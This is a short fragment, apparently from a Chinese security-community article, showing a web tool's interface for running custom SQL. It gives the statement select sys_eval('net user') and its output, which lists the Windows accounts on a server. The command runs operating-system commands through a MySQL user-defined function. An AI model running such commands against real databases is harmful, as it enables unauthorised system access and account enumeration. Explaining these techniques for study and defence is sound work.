 自带命令:
查看用户 提交
自定义SQL语句:
执行
回显结果:
SQL语句:select sys_eval('net user')
\\
-------------------------------------------------------------------------------
Administrator ghtwf01 Guest
IUSR_1-D0E1AFE1D5E04 IWAM_1-D0E1AFE1D5E04 SUPPORT_388945a0
先知社区